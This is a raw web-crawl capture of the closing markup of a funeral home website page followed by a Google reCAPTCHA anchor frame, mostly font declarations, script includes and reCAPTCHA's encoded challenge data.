var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
</script>
<script src="https://www.google.com/recaptcha/api.js?hl=fr_FR&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="//cdn.callrail.com/companies/897586893/e6b6e2c0e6f433d7add9/12/swap.js"></script>

<script>


	$("a").each(function($){
    if($(this).attr("rel")){
        $(this).removeAttr("rel");
    }
	});

</script>
</body>

</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Mise en cache de page à l’aide de Disk: Enhanced 

Served from: heritagefh.ca @ 2025-11-02 07:01:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI52IrAAAAAEj_d4wNTX3NddM1wyql68L_hgDH&co=aHR0cHM6Ly9oZXJpdGFnZWZoLmNhOjQ0Mw..&hl=fr&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=normal&anchor-ms=20000&execute-ms=15000&cb=xayofc4ue596
body_size: 45921
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="wxMJR1f7xrOpJeB23jS6xQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__fr.js" nonce="wxMJR1f7xrOpJeB23jS6xQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wxMJR1f7xrOpJeB23jS6xQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wokRYMKFZMKbc3AMw61kw5oGSkM4BMOVQTfDmxnCssO5djbCkT/DmWQaHcO6wq/Cm8OXw7Vnw7wfw7NKQcOgd8KIV8KuwrQQZMKTwpI7LwnCqsKtdMKbwpbCncOcPMKBMj3Conpww5pgZBXCmiIHNMKcwq/[base64]/CiMKzeMOFwovDum0HG8Kqw7bCocOadRnDncOedcKPw4PDuMKdesO/fsO0wp7DtFkqw447wp3DizhiesK0VQ1Aw5nCiQjCjcOiZMOwacOJwovCuMO/YcK4woDDqMOCwrdoUmZawqbCvsKew4ZvSsOwZsKcwr1yfcKQwpV8w7rCnMOEVsO8w5HDhMKVDlvDrirDvsKrw4zCmMKxTn9VDcOzcsOOwqMBwqAVAWYQITRXwpjConvCnsKNV1XDrH/CsXUXYFPCvgsxLsKAR8OxNWjCkn/DlcKBwoBRwpZSITDCkMKvw683KV7CgybDm3R3IsOvw4HDuzthw6PCp8OiAkQXw6/CisOha3/[base64]/DqsKCwqTDicKwwrnCicKww6kIP8OlwpdTwp3DtcKTOGARw4TDpMKywoHCv8Kca8K5w7EyBQF8w6Y/wqJKAEFWw7gEL8KTwr8sJC3DvyFTFmLCocKtw4rDmsOMw60YK2HCnRHCrB3DtsOTNQ/CswLCo8KEw7lowrPDssKnCcKDwosTMRJawqjDscKdWjlXO8O6UcOfP2zCtsOUwoVEPcO2AhAmw7bCusOSYMOhw4bCuWLChV8IZSQ/Xn3DksKbwqnCn2kEQsOLRsOKw47DgMOxN8OWw5c5OsOvwps1wplrwpjCksK9KsKQwq/Dm8KRLMOfw4vDp8Obw5vDrm3DmCd+w5NgdsKbwrvCscKveMKew6rDlcOmBzA8w7vDksO1K8KDZcKgwqwDa8ONBMKew5pqbcKWfTBBwpbCssOFFD9SN8KzwoTDmjxOWQ/[base64]/Cr8KJakrDp8OuwpjDvcOVEW52w4JiLQ8ADcO3BMO2ccKxwp99w5NeNhMjw6rDgXR5wq8Tw6zCtAgYw4XCqsOdwpHCkBZZXAlUSQ3ChsOnHQIywqhaF8KTwoJ7B8OiB8Khw4TCpQzDuMOJw4vChTt8woDCviHCmsKVTMKQw7fCsh5cw4NGMsOjwo9LHw/Chg9xW8O+wqPDgMOMw77CgypPwosQDxDDoSrCmk7DusOSOFptwqHDpMOMw5fDkMKtwovCo8OAKSnCiMKVw7fDj34uwpXCsmfDj8K1Y8OHw6zCusKcTwfDh13Ci8KXJsKNwo/ClU5Tw7rCmMOWw5oxWsKOB1rDqsKMWWtDw7bCijRtb8OxwrJGS8K1w6AOwr8tw6oMwpgrVsKtw6PCnsKzwpzDhsKDDF7DoCLDtWDCgAhpwrPCqS8nS8KVwp9GfMKmEQ83DDJuEcO/[base64]/w5bCo8K7WiAUw6LCnCTCqDcnwo0tw7LCkH82Sh8ZwprCvMKbJMKOJg/CkHLDssKqwpvDqkJmUcKCdE7DkBjClcOCwqNGYBHCq8K/TxYAHSTDtsOYw4ZDw5TDi8Ovw4TCrsOywr/[base64]/CjhMZw73CtMOrFgbDmwnCl8KDw6/DkCjDtWcJf8KvHAbDp2/CssO5w7sKT8KXRSMUf8Knw7PCpSTDkcKMJsOxw43Di8Ktwq4LezvCgWzDsQQfw4hmwpzDpcKIw5jClsOuw73DtwBdYsK6VVsCVmjDn2U4wpHDs33CvmzCrsOawpJAw6wqC8OJVMOqTMKGw7dPfzzDu8KCw7B/bcOVchjCvMKWwqXDvcOETjfCmhZdZsKDw7/DhFXDpWrClCDDssKCLsOow5Z2PcKCRwAcbcO0w7bDssObwoJDfUTDsMODw5jClmbDjD3Djng7PsO1csOWwpfCoMO1wpDDrTXDm8K+XsKoLEvDu8KGwq1pXm/[base64]/DkcKhw7LCtcKvw55PM8KiL8OTOAZaClEvQcOlw6t9wpl/woY8w6k/w7dvw70ow7DDlsOPACkVwpxiZSPDlcKYHsKHw47Cv8K6HcOmGz7CnTDCjMK9TwfCn8Klwr/DqcOub8O9WcO3OcKTahnDssKsbxAvwqsHM8OEw5knwoXDscKSbhZVwoEJQ8KlV8OjECXCkjPDicKHHsOwbsOfVcKeTFFQw4QowoAGw6JKbMOHwqnCtEHDq8OUw53ClMKcw53ClMKGwrXCgMO+w7/DjSpuU1YScsKiwrMoO17CuxLDmA3CtsKZKcKGw618fMK1U8K+XcKMXUJmMsOOUnt2LTTDiz3DghBAAcOCwrPDmsOew6sSEVXCinIZwqDDhj3Cu1lfwo7DgMKAHhTDoUvCssOWMXXDjF/Cs8OpPMOzYcKtwpfDhMKZwowrw5XCrMOReGDCr2PCmiPCvBBXw5PDtBMuVmNUHMOLfsOqw6vDtMKVQcOwwqsHd8Kpwr/DoMKWw5LDqsK+wpvCnhPCqTzCjWNtFHnDhhTCugzCk8OKIcKyW2Q+N1/[base64]/CtRF3w5jCucOOw7rDsXFZEHAyw6jDjEfDhFshD1pBR8Kpw5gabsOPw7/DlBgraMOOwrPDscKHU8OLG8OvwqRAZcOODg1wasOdw77Cr8KnwoRJw7kpbV7CuwLDocKuw6TDg8OUMDlVL3wdMWHDnw3Crm/DnCx8wrTCl2vCknjChMK+w7MxwpsmG3tCGMOyw7bDlTMswqLCpWpuw6jComUrw7Akw7VNw78lwqzChMOcfcO/wrUFOlJtw4rCn2TCscKZFUQfwovCpksYHMKdARo/GDFqP8OLwpjDrsKVIMKdwrnCnULDjhrCq3U2w7PCkX/Cnz/DtMKNZn4nw7bDliDDuH/CvcO3VhoPVMKNw6pZMx3DvsKUw7bCvMOJLMOvw4ZpeVg9EAnCnAbDgcOUEcKpLHvCvk1/SsKrwqpxw7ZFwqzCjcO5wrTChcOBC8OCWAnCpsOpwpbCukJ0wp8zRMKHw4ZWUsOZbkjDkG7CinJZDsK6d2TDmcKxwqnCuSbDsT3CvcOxRG1ewo/CnifCjnvCqzxvAcKJR8OWfUDDuMKlwr/DqsK5eRPCp2USI8OhDMOtwqBmw63Cu8O+a8K4wq7CvS3Cpw3CtjQPTcK8eHB1w6vCi194S8OHw6XCkHjCqn8Uwr1ww7gOCk/[base64]/w6sdCsOLw7Zmw7jDsXPClsKtb8Kxw5rCnMKwFcKrwprCpMOhWcO7bMKEw7TDoMOcw41nw548wr3DlEsnwozCuwLDgcK/[base64]/DnGrDnjl5ZcKFwpNpwpovF8OHwqjDvMKnDG/Crg1zeRrDtsOzCMKVwqDDhgLCsXc+a8KBw5Y+w4BMOncbw4LDgMONacO8bsKZwrpbwo/DnVrDisKlBjbDgAPCtsKiw6BMJBzDv3tEw6Atw60qEmzCtcOmw65DNm3CgsKDQy7CmGwMwqHCnBbDsVTDuDd9wqDDpTfDmxw5KENkw5LCvgrCtMK/cQVEaMOrOwXDusK6w5bDu2vCssKpRHJKw6FQwpVzfirCgg3Dj8OLw7AJw4PCpjXChyJXwrPDhwdpGEgzwp5rwr7DrMOzw7UOw7JFf8O+X1M0fgRyUlfCjMOyw4pVwoBmw4fDosKwa8KGccK4XW7CuUDCtcK5bR0XK05ow6laI2jCiMK0ccKxw7DDqXXCksKGwp/ClcKDwonDlQHCh8KvDmvDicKawofDocK/w7fDgsOUOQzCsFXDisOEw67ClsOZWsKww6fDtV8MExwEQ8Oef1ZfNsO+H8O7KGhswoDCj8Ktd8OLcXsjw5jDvGgPw4c+LMKuwojCh3c1w4UKJsK1wr/ChcOqw4vCkMKzOsKFThAUVAzCpsO9w7kYwr9AUhkPw4fDpDrDvsK7w4jCo8K1wqLDmsOOwpMjBMOdRFjDqmjDmsOFw5s9B8Kffn/CogvCmcO0w4LDt8OeRhfCqMOSHS/[base64]/cWdWB1jDhMKywoZ0DiE8FsKRwpvDimLCqsOOLFfCuCRELRFpwo7CmFI4woUxTVnChsOaw4DDsTLCnVrDhQkuwrHDusKzw6cXw4hIWxLCvcKrw7vDvsO+Z8O6XcOCwoBlwosFVQLCkcKfw5fCg3MSJEzCo8K6QMKqw6BewqrCpkxnS8O/FMKMSUXCrlMiOUHDuALDisKgwqgzS8OuQsKBw4U5AsKofsK+w6nCq0jDksOWw6IMP8OOcTttP8Ojw4XDpMK9w7rCpABdw6xcw47Cij1Eaxd7w6HDgTrDgFpObAAeaTJ1w53CjkRxKRxnS8Kmw6YAw4PCi8OMWsO/wrxDIcKWEMKPa3hxw6HDuTTDtcKvwoPCkXTDoFnDlzAUbSwjfD05V8K2w6ZjwpFADiMPw7rCug5Bw7bDmWlXwo8NABXCl28Dw5/DlMKvwqoSTGLClDjCsMKICcKhw7PDmVoOIMOnwrLDosKyHlsowo/Dv8KUdcKTw53DiCXDgEsDWMK9wpjDkcOWYcKEwrlyw5UOL37Cq8O6ESV8Px3CjV/DiMK/w6XCgMKnw4rDqcOtdsK1wpDDuV7DpTfDgkoywofDocKFbMKkC8KcP1sGwpsVwo48UBHDoA8yw6zDkyrCv2pswp/ChzrDnl98w4LDjHkMw5hPw7PDrjrDrDktw7TCmGFLMil2O37DrT8pOsOXUR/CjcK+RsOewrYgEMKvwqjDlMOZw47DniTDnUY0CmEfBW18w73DoQ0YdDbCoytqwrLCo8Khw6AuIMK8wo7DqFhyM8K2GWrCt0LCmk4RwrzCm8K/OE5Hw4bDqy3ClcO7BsK8w5I6wpAbw6sjUMOeN8K/w5jDmMOJCwhVw4rDhsKvw5ILbsOCw4/CjQ3DgsO2wrgIw6TDisK7woHClMO7w4XDscKlw6lowo/Dt8OlKjsZR8KGw6TDksOOw6lWMH8cw7hwWnLDonPCu8OLwovDscKPCsKNdCHDokUswpJ8w4pdwqDCszvDtMOVbz7Dq2DDhMK9wq3DjgLDjWLCrMOLw7xfKg/DqU8Mwp0ZwqxQw4sfIcODVF5kw7PDnsOTw7rCiXnDkQ3DoWTDllPCnRwiQsOyR0oRHsK5wrjDkwsRw6/CuCbDs8KLAMKXBHfDscKOw4LClyTDlxgOw4/Cqw9SfhJew7xNVsO1RcKiw6DCoD3Cm3rClMOOZsK4Cl5YYxAJw4fDhcK3w7TDsxxnbTLDuSB6JMOZfD5fXxHClErDgR5RwrFhwohyfsO3wrM2w5MawrE7RsOiXWkRKQHCpHDCrzQ2ejM4Xy/DicKfw78Ow6PDjMOlw752wpLClMKZBA9gwqrCvQvCq2pNccOKIcKKwpTCm8KGwp3CvsO7cw/DrcOVWlzDoRFSWWhGw61Xw5s+w4HCqcKPwofCmcKFwq8vTmPDs2oFw4HCi8K4ex9Fw4IKw6Vaw6nCnMKlw6rDvcO7Rx9hwokawrxsaRbCp8KLw6QNwoxhwq1FSRjDosKSEyseJBrCmsK/EMOKwoDDjsKKcMKdw4AFaMK9wqg0wpPDssOrfHscw78lw5glw6Iuw7nCpcK8FcKHw5VZIQDCp00Kw6gIbz8Fwqshw5XDh8O8wrTDocKYw6BNwrhjDVPDiMK3wovDukzCocOnKMKmw7TCnMK3e8K8OMOMSArDkcK/[base64]/Cu1NQwpE+w5h5FMK9QlMyY8KNKW3Dql54wrwvwrHDvcOrVcKmPsOwwq0rwqjCjMKZMcKAasKCdcKrNUIpwrzCoMKdKhrCj3fDrMKfUVENbjwBAh3CscOMNsOew4JLEcK+w4t/F2HCuh7CrG/ChyDCsMOtcE7Dl8OsJMKsw5cPbsK3KzPCs8KNEjhpdMKqZgt2w5s1Q8OBX3bDj8Oow7HDhQZvCMKAf0s9wqY1w6rCisOfV8KXUMOOw4NJwpLDl8K5w5zDun0CLMO2wqNMwonDq10zw4TDmyDCr8ObwoA5wqLDvi3DrB1Pw71xCsKHw63CkAnDuMO6wqjDu8O/w5UWB8OuwoQlUcKRTcKuRMKgw7jDrwpOwrJWIm82DyIbXy/[base64]/fcKpwqR8MTPCicKHwo/CiTTDicOXw4fDjHRWATnDgxPDpsKtwpkww4XDsmg0wrHCuWljw4nCnHoJMsKaTcKcIMKBwolPw5zDlsOqGETDoizDlQ3CsUPDkkPDgH/CigrCt8KOM8KNPsKCAcKAXgbCuHxJwpPCm0sqNm80AiHDsUjChhjCtcKRRkxOwptqwqh/[base64]/WsOqNMOfw6p6EDDDrUXDqsOVwqbDr8OOXsKmw6PDiMKOw797GcK0LcO8w6suwpFZw7dywptWwrbDqsOWw7/[base64]/U0fCiETCoWUpMljDpCzClMOBwqvCjMKXw5MZR8Ole8Oiw4zDkwTCsFTCgjbDvRjDqn/Dr8O9w6ZTwo9sw6lrcybCi8OZwqDDuMKgwrvCk33DgMK9w7ZDIXUNwpk9w7UWSRjCrMObw7cvw6JdMgrCtsK2YMK8SmonwrQICkLCmMKPwqfDq8ObYlvCvQHCusOUXMKFLcKJw7bChMOXLUJKwrLCpsOLU8KEMjrCvF/CgcOBwr8/[base64]/ChGLDj8KyLUfCp8OhIsKMR8OKw4jDpzV8NsKRwqLDgMKmN8Opw7g7w6TClg8Aw6MXcsOjw5DCk8OzHMOaRGPCh1wRdQxeQTvCpQXCisK9ekcewrjDnyRxwqPCsMKxw7bCv8OQCW/CvSbDiyDDqyhkZ8OEDTIYwqvDlsOkNsOCB00GSMOnw5cuw4TDmcOpdcKya27DjwrCrcK6B8OrH8KzwoMMwrrCsjg6SMK5wrQZwotGwpVaw7pww5cJwrHDgcOzXjLDr0l/DwvDlU3CgDoSWAImwpwww6TDsMO0wrUmdsKEa3pcDcKVD8K4fMO9wp85wqEKYsOzPx5kwrXChsKawr3DrGwJeW/CkjRBCMK/c2fCrVHDkETChsKxJsOfworCvcKIAMKlTBnCk8OUw6Ehw54gaMOjwo3DqTrCsMO4ZQFPwq4AwrLCkC/DkSXCuwE3wrxLGxLCrcO6w6XDpcKRTcOXwpDCkwzDrRZiSz/CpiQKanV/wpHDgMKAKsKmw60Zw7fCnXLCnMOeA0LDq8OJwonChV0ow5BgwoDCv23DrsKSwocvwpkGGSvDtS/ClMK5w6oIw5rChMKBwq/CisKEESs3woTDoTpyeUvCrcOjTsO+BsO/w6RQQsKgecOPwr0zaklRGlxcw5/DpiLDp1g8JcOHRFfDkcKGGEbCgsKSF8OIw5xJO0HCn0pxdyXCnm1qwpNowqTDr3cUw6oxDMKKeggaJMOPw64vwrxJVQoSHcOww4xpRcK9ZcKHS8O4ThvClMObw7JkwqvDmMOww7/DicOhF3zDlcKRdcO4asOdXk7DkhnCr8OqwobCsMKow445wrjCp8OFw6vCv8K8b3wxP8KNwq1yw5fCqUByW03Dk01UTMOswp/Cq8O6w7QHB8KHMMO7NcOFw5/CowYTCsOSw5HDkm/DnMOPYDkuwqbDtBsOBsOgXnzCv8Kbw69nwo9twrHClgNDw4LDlMOFw5/DvkdCwpDDtsOfKnpgw5zCv8OQesKLwpFxVxd4wpsGwqHDlnkiwrfCmyF5SybDnQHCrAnDpMOSIcOcwphrdwfCrT/DtwbCijHCuVo0woBSwrhRwoDChX3DjAPDrcKnUnzCgSjDlcKYAsOfM0FUSELDuyhrwq7Dp8KRw4zCq8OKwozDgwLChErDrH7DnDnDkMKuVcKfwpcLwrdmeT9Ewq3Chnlhw40EP3VKw6ZUA8K7MgvCqndSwq8EWMKiD8KGwqAfwqXDj8OMYsO+FcO6Xko4w5/[base64]/DpsO0bkQwwpjDj8KlI8K5TUDDuzDDsMOVZcKAQcOTHMOnw40Rw53DpRIsw6IAC8Oyw6LDpcOaTiQEwpbCmsOJesKxY2A0w4R1TsOBw4p0EMKKb8OOwpwRwrnCj1UXe8OpOcKULl/DjsOPSsO0w4HCrwpPFX9cCkkpBRUKw4/DvRxSYMOhw7DDk8Ouw63DosOFZsOhwpnCtcOvw5rCrjpgcsOiZgXDhcOyw5Qlw4rDgcOBMsKuXB3Dgy/CmDRjw7vCgcKGw7BXLk4kOcOhF1PCucO0wqnDmXxzYcOxExHDlHEYw7jDhcKXMkPDj3cGw4TCuB3DhxlPBBLCgBMIRBkzCcOXwrfDgg7CiMOMfF9bwqJrwoPCkXMsJsOZJi7DsgYLw4nClwoDTcOEw4/Cl3pzcSnCl8KiVHMnXgDCsEh7wotzw7IbUlp6w6ALZsOgScKiHggwU1Nvw5fCocKwTUjCuz9bbXfCultAG8KBUsKyw6ZRckVAw7UFw7nCozLDtsK4wrZjaWbDm8Kgc3PCgTMlw6NtDhBoFAxzwoXDqcOiw5HCr8K6w6XDi1vCtRhkP8O7w5lFFcKQPG/CjGY3wq3CmsKNwpnDssOfw7XDqTDCtVzDksOaw4R0wqTCpsOFelxmVsOQw47DpnrDtCjCtBvDrMKvLyNQEhkAX1Uaw70Jw550wqfCmcOswqRpw4fDnkXCqmLDvxQRAsKoPDRTQcKoLMK9w4nDmsKIclV+wqfDusKZwrAew6fDg8KIZErDh8KPRSnDg1c/wogtbsKyfAxgw70iwpoIwr/[base64]/DtsO4w5oYwqPCijnDqsOSE8Ojw7nDtsOzQRbDuQDDvcOrwrcySQwFw5kWwqFww4bCvHnDtjQUJsODKSdTwqvCmCrCncOnM8K4DcO0OMKEw77CocKrw5MjPAx3w7DDjsOvw4jDn8K/w6EpWcKPW8O9w6l2wqXDvXLCoMK7w6/[base64]/CvsOqw43DsE/[base64]/DmyzCiVYWREhiw6LCmXInWcOew6wbwrHDkSMfwr7CuC13ZsOvBsKUP8OeJcObZWbDgDcFw7XCmyXDpAFsXMKPw7kiwr7Dg8OTc8O8BHrDscOESMOYacKgw7fDhsKqLAxfV8O1wonClyXCkGAiwoctRsKWwo3CpMOiM0gDa8O5w7fDtG0+d8KDw4TCpXPDmMOkw6h/WmdnwpLDi1fClMOlw74qwqjDmMKnwrHDrEdEc0LCm8KLNMKmw4bCscKtwocnw5LCp8KSNHbDksKHZxnDncK5LSjCsiHCr8KCZDDCmhHDuMKkw6dTPsOvTMKjLsK7AxTCo8OfQ8O/XsOJa8Kmwr/DpcKtRxlXw7nCiMOYL2fCqsOgPcKBLcOowpRIw5hnU8OSwpDDoMOiRsOdJQHCpkTCpsONwr0nwpF8w6gow7HDqWDCrEnCjz7DtSnDoMOlCMO1wrfChsK1wpDDtMOMwq3DtlxgdsOWcWDDmDgbw6DCt30Kw7N5BXLCuQ3Ckk3CpsOCJsO/C8OGbcOMagd9XnM1wpZcEcKCw6PDunwsw4wnw43DgsKJRcKbw5YKw5TDnhLCkxkeBwjDqkrCrjs8w7Z7wrZnRGPCpcORw5XCjMKkw78Pw6rDnsOTw6pZwoQzTMO4dMOFF8KmbMKuw6PCusKXw4rDiMKUKXk+LRtbwr/DosKyNlTCjm5ICcOlIsO+w5LCtMKCMsOsR8KrwqbCpMOBwqfDv8OuOih3w51QwrozbMOYGcOET8OXw4pkEcKxHWvChVfCmsKAwrULF3DCmDrDt8K+RMOAWcOUGsOmwqF/B8KrKxIDRiXDhH3DmsKfw4dNEUTDoiJpWg4/Tx05E8O/[base64]/DsyIWw6vCosOrASPCgXhJcMK4ZwDDuWUYB19xAMOJGm8Kb0rDj3XDi0jDmsKOw73Dh8O/ZsOYMXrDr8K3YktVEsOHw7ZnCTvDsHtGLMK2w5LCoMOZT8OcwqrCrXrDnMOKw6gBwofDv3fDgsO0w4tgw68PwpnDncKOHcKNwpdRwoLDumvDhBZOw4vDmz3CmijDncOcCsKqScOyB1BjwqFNwp1ywpTDtS1aZhUBwpg1McKRDlsewr/Cl0suP27CmMOAb8O/[base64]/wqbDqsOow74Dw7tvwrkQRjvDl1HC